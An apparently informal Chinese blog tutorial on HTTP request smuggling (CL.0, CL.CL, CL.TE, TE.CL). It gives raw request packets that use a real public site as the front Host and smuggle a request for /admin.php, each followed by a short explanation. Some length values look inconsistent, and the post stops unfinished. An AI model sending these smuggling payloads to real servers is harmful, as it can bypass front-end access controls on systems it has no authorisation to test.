http协议请求走私
0x00:
源自BlackHat议题HTTP Desync Attacks: Smashing into the Cell Next Door,懒得搬运了,嘿嘿!
0x01:
HTTP走私手法
- Content-Length,CL值不为0
GET请求为例,前端的代理服务器允许GET携带请求体;而后段服务器不允许GET携带请求体,后端服务器会直接忽略掉GET请求中的CL content- length字段,不对其进行处理。请求包如下:
GET / HTTP/1.1
Host: www.baidu.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:108.0) Gecko/20100101 Firefox/108.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: XXX
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 499
GET /admin.php HTTP/1.1
Host: XXXXXXXX.top
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:108.0) Gecko/20100101 Firefox/108.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: XXX
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
 该http请求大体发生了啥?
该http请求大体发生了啥?
前端服务器收到该请求包后,会读取content-length字段,认为这个请求是完整的并转发到后端服务器;
后端服务器收到这个请求后,并不会对contetn-length字段进行处理,并由于Pipeline机制,后端服务器会认为它接收到了两个http请求。
- Content-Length
Content-Length
前端服务器按照第一个content-length的值对请求进行处理;
后端服务器按照第二个content-length的值对请求进行处理。
请求包如下:
POST / HTTP/1.1
Host: www.baidu.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:108.0) Gecko/20100101 Firefox/108.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: XXX
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 517
Content-Length: 517
http协议走私
GET /admin.php HTTP/1.1
Host: XXXXXXXX.top
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:108.0) Gecko/20100101 Firefox/108.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: XXX
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
 该http请求大体发生了啥?
该http请求大体发生了啥?
前端代理服务器读取第一个content-length的值,认为请求包是完整的并原封不动的发送到后端服务器;
后端服务器会读取第二个content-length的值,读取完后会生成响应包
- Content-Length
Transfer-Encoding
前端代理服务器只处理content-length字段;
后端服务器忽略content-length字段,来处理transfer-encoding字段
请求包如下:
POST / HTTP/1.1
Host: www.baidu.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:108.0) Gecko/20100101 Firefox/108.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: XXX
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 499
Transfer-Encoding: chunked
GET /admin.php HTTP/1.1
Host: XXXXXXXX.top
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:108.0) Gecko/20100101 Firefox/108.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: XXX
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
 该http请求大体发生了啥?
该http请求大体发生了啥?
前端代理服务器处理content-length字段,认为请求包是完整的并转发到后端服务器;
后端服务器忽略content-length字段,并处理transfer-encoding字段做出响应。
- Transfer-Encoding
Content-Length
前端服务器处理transfer-encoding字段,认为数据包是完整的并原封不动的将数据包转发到后端服务器;
后端服务器只处理content-length字段,并做出响应。
POST / HTTP/1.1
Host: www.baidu.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:108.0) Gecko/20100101 Firefox/108.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: XXX
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Transfer-Encoding: chunked
Content-Length: 506
GET /admin.php HTTP/1.1
Host: XXXXXXXX.top
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:108.0) Gecko/20100101 Firefox/108.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: XXX
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
11111
 该http请求大体发生了啥?
该http请求大体发生了啥?
前端代理服务器处理transfer-encoding,并将数据转发到后端服务器;
后端服务器忽略transfer-encoding字段,处理content-length字段并做出响应
0x02:
媳妇催睡觉,再说吧。大概就这么回事儿。




















 1588
1588











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








